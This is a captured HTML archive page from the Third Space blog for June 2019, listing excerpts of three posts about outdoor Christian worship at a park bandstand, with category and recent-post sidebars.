

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://third-space.org.uk/2019/06/
body_size: 10002
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

		<!-- Google Chrome Frame for IE -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

		<title>Third Space |   2019  June</title>

		<!-- mobile meta (hooray!) -->
		<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

		<link rel="apple-touch-icon" href="https://third-space.org.uk/wp-content/themes/third-space/library/images/apple-icon-touch.png">
		<link rel="shortcut icon" href="https://third-space.org.uk/wp-content/themes/third-space/favicon.ico">
		<meta name="msapplication-TileColor" content="#f01d4f">
		<meta name="msapplication-TileImage" content="https://third-space.org.uk/wp-content/themes/third-space/library/images/win8-tile-icon.png">

		<link rel="pingback" href="https://third-space.org.uk/xmlrpc.php">

		<link href='http://fonts.googleapis.com/css?family=Lato:300,400,700,900' rel='stylesheet' type='text/css'>
		<link href='http://fonts.googleapis.com/css?family=Vollkorn:400' rel='stylesheet' type='text/css'>

		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Third Space &raquo; Feed" href="https://third-space.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Third Space &raquo; Comments Feed" href="https://third-space.org.uk/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Third Space &raquo; iCal Feed" href="https://third-space.org.uk/whats-on/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/third-space.org.uk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://third-space.org.uk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://third-space.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-nav-css' href='https://third-space.org.uk/wp-content/themes/third-space/library/css/responsive-nav.css' type='text/css' media='screen' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://third-space.org.uk/wp-content/themes/third-space/library/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css' href='https://third-space.org.uk/wp-content/themes/third-space/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://third-space.org.uk/wp-content/themes/third-space/library/js/libs/modernizr.custom.min.js" id="bones-modernizr-js"></script>
<script type="text/javascript" src="https://third-space.org.uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://third-space.org.uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://third-space.org.uk/wp-json/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://third-space.org.uk"><link rel="alternate" href="https://third-space.org.uk/wp-json/tribe/events/v1/" />
	</head>

	<body class="archive date wp-theme-third-space tribe-no-js">

		<div id="container">

			<header class="header" role="banner">

				<div id="inner-header" class="wrap clearfix">


					<h1 class="logo threecol first" rel="nofollow" class="logo">
						<a href="https://third-space.org.uk">Third<span>Space</span></a></h1>


					<nav role="navigation" class="main-navigation ninecol last">
						<ul id="menu-main-navigation" class="nav top-nav clearfix nav-collapse"><li id="menu-item-1714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1714"><a href="https://third-space.org.uk/">Home</a></li>
<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1717"><a href="https://third-space.org.uk/news/">Blog</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://third-space.org.uk/resources/">Resources</a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://third-space.org.uk/contact/">Contact</a></li>
</ul>					</nav>

				</div> <!-- end #inner-header -->

			</header> <!-- end header -->


			<div id="content">

				<div id="inner-content" class="wrap clearfix">

						<div id="main" class="eightcol first clearfix" role="main">

																<h1 class="archive-title h2">
										<span>Monthly Archives:</span> June 2019									</h1>

							
							
							<article id="post-4089" class="clearfix post-4089 post type-post status-publish format-standard hentry category-general" role="article">

								<header class="article-header">

									<h3 class="h2"><a href="https://third-space.org.uk/thanks-offerings-at-the-bandstand/" rel="bookmark" title="Thanks offerings at the bandstand">Thanks offerings at the bandstand</a></h3>
									<p class="byline vcard">Posted <time class="updated" datetime="2019-06-30" pubdate>June 30th, 2019</time> by <span class="author"><a href="https://third-space.org.uk/author/wendy/" title="Posts by wendy" rel="author">wendy</a></span> <span class="amp">&</span> filed under <a href="https://third-space.org.uk/category/general/" rel="category tag">General</a>.</p>

								</header> <!-- end article header -->

								<section class="entry-content clearfix">

									
									<p>This morning in glorious sunshine we began our worship with St Francis&#8217; words in the Canticle of the Creatures (or Sun) as we included brother sun, the clouds and wind,&#8230;  <a class="excerpt-read-more" href="https://third-space.org.uk/thanks-offerings-at-the-bandstand/" title="ReadThanks offerings at the bandstand">Read more &raquo;</a></p>

								</section> <!-- end article section -->

								<footer class="article-footer">

								</footer> <!-- end article footer -->

							</article> <!-- end article -->

							
							<article id="post-4087" class="clearfix post-4087 post type-post status-publish format-standard hentry category-bandstand category-bread-and-wine category-controversial-jesus category-emerging-church category-outdoor-church category-parables category-park category-third-space tag-all-creation-praising tag-alternative-worship tag-doing-church-differently tag-emerging-church-2 tag-jesus tag-kingdom-of-god tag-outdoor-worship tag-thirdspace" role="article">

								<header class="article-header">

									<h3 class="h2"><a href="https://third-space.org.uk/god-is-not-like-that/" rel="bookmark" title="God is not like that!">God is not like that!</a></h3>
									<p class="byline vcard">Posted <time class="updated" datetime="2019-06-23" pubdate>June 23rd, 2019</time> by <span class="author"><a href="https://third-space.org.uk/author/grayden/" title="Posts by Grayden Daniels" rel="author">Grayden Daniels</a></span> <span class="amp">&</span> filed under <a href="https://third-space.org.uk/category/bandstand/" rel="category tag">bandstand</a>, <a href="https://third-space.org.uk/category/bread-and-wine/" rel="category tag">bread and wine</a>, <a href="https://third-space.org.uk/category/controversial-jesus/" rel="category tag">Controversial Jesus</a>, <a href="https://third-space.org.uk/category/emerging-church/" rel="category tag">emerging church</a>, <a href="https://third-space.org.uk/category/outdoor-church/" rel="category tag">Outdoor church</a>, <a href="https://third-space.org.uk/category/parables/" rel="category tag">parables</a>, <a href="https://third-space.org.uk/category/park/" rel="category tag">park</a>, <a href="https://third-space.org.uk/category/third-space/" rel="category tag">Third Space</a>.</p>

								</header> <!-- end article header -->

								<section class="entry-content clearfix">

									
									<p>We met in the park on a dull but warm summer&#8217;s morning accompanied by beautiful bird song. Our began worship with: We gather this morning in the name of the&#8230;  <a class="excerpt-read-more" href="https://third-space.org.uk/god-is-not-like-that/" title="ReadGod is not like that!">Read more &raquo;</a></p>

								</section> <!-- end article section -->

								<footer class="article-footer">

								</footer> <!-- end article footer -->

							</article> <!-- end article -->

							
							<article id="post-4082" class="clearfix post-4082 post type-post status-publish format-standard hentry category-general" role="article">

								<header class="article-header">

									<h3 class="h2"><a href="https://third-space.org.uk/learning-to-see-at-the-bandstand/" rel="bookmark" title="Learning to see at the bandstand">Learning to see at the bandstand</a></h3>
									<p class="byline vcard">Posted <time class="updated" datetime="2019-06-2" pubdate>June 2nd, 2019</time> by <span class="author"><a href="https://third-space.org.uk/author/wendy/" title="Posts by wendy" rel="author">wendy</a></span> <span class="amp">&</span> filed under <a href="https://third-space.org.uk/category/general/" rel="category tag">General</a>.</p>

								</header> <!-- end article header -->

								<section class="entry-content clearfix">

									
									<p>Apologies for the many words used here &#8211; sift your way through for any you find useful. Steve and I were just back from a week in the Southern Lakes&#8230;  <a class="excerpt-read-more" href="https://third-space.org.uk/learning-to-see-at-the-bandstand/" title="ReadLearning to see at the bandstand">Read more &raquo;</a></p>

								</section> <!-- end article section -->

								<footer class="article-footer">

								</footer> <!-- end article footer -->

							</article> <!-- end article -->

							
																												
							
						</div> <!-- end #main -->

										<div id="sidebar1" class="sidebar fourcol last clearfix" role="complementary">

					
						<div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-49"><a href="https://third-space.org.uk/category/advent/">advent</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://third-space.org.uk/category/advent-calendar/">Advent Calendar</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://third-space.org.uk/category/alternative-prayer-activities/">Alternative prayer activities</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://third-space.org.uk/category/alternative-prayer-activity/">Alternative prayer activity</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://third-space.org.uk/category/angels/">Angels</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://third-space.org.uk/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://third-space.org.uk/category/band-stand/">Band stand</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://third-space.org.uk/category/bandstand/">bandstand</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://third-space.org.uk/category/bonfire-night/">Bonfire night</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://third-space.org.uk/category/book/">book</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://third-space.org.uk/category/book-discussion/">Book discussion</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://third-space.org.uk/category/bread-and-wine/">bread and wine</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://third-space.org.uk/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://third-space.org.uk/category/controversial-jesus/">Controversial Jesus</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://third-space.org.uk/category/easter/">Easter</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://third-space.org.uk/category/emerging-church/">emerging church</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://third-space.org.uk/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://third-space.org.uk/category/epiphany/">Epiphany</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://third-space.org.uk/category/fairtrade/">Fairtrade</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://third-space.org.uk/category/franciscan-incarnational-theology/">Franciscan Incarnational Theology</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://third-space.org.uk/category/general/">General</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://third-space.org.uk/category/in-lockdown/">in lockdown</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://third-space.org.uk/category/kingdom-of-god/">Kingdom of God</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://third-space.org.uk/category/meals/">meals</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://third-space.org.uk/category/outdoor-church/">Outdoor church</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://third-space.org.uk/category/parables/">parables</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://third-space.org.uk/category/park/">park</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://third-space.org.uk/category/pentecost/">Pentecost</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://third-space.org.uk/category/remembrance/">remembrance</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://third-space.org.uk/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://third-space.org.uk/category/seasons/">seasons</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://third-space.org.uk/category/sharing-coffee/">sharing coffee</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://third-space.org.uk/category/soul-space/">Soul Space</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://third-space.org.uk/category/soulspace-flyer/">Soulspace Flyer</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://third-space.org.uk/category/stuff-we-like/">stuff we like</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://third-space.org.uk/category/thanksgiving/">Thanksgiving</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://third-space.org.uk/category/third-space/">Third Space</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://third-space.org.uk/category/third-space-meal/">Third Space meal</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://third-space.org.uk/category/third-space-prayers/">third space prayers</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://third-space.org.uk/category/three-word-prayers/">three-word prayers</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://third-space.org.uk/category/views-of-the-park/">views of the park</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://third-space.org.uk/category/what-were-up-to/">what we&#039;re up to</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://third-space.org.uk/barbara-daniels-promoted-to-glory/">Barbara Daniels &#8211; Promoted to Glory!</a>
									</li>
											<li>
					<a href="https://third-space.org.uk/orthodox-epiphany/">Orthodox Epiphany</a>
									</li>
											<li>
					<a href="https://third-space.org.uk/new-year-at-the-bandstand-2/">New Year at the bandstand</a>
									</li>
											<li>
					<a href="https://third-space.org.uk/bring-and-share-at-the-bandstand-3/">Bring and share at the bandstand</a>
									</li>
											<li>
					<a href="https://third-space.org.uk/running-the-race/">Running the race</a>
									</li>
					</ul>

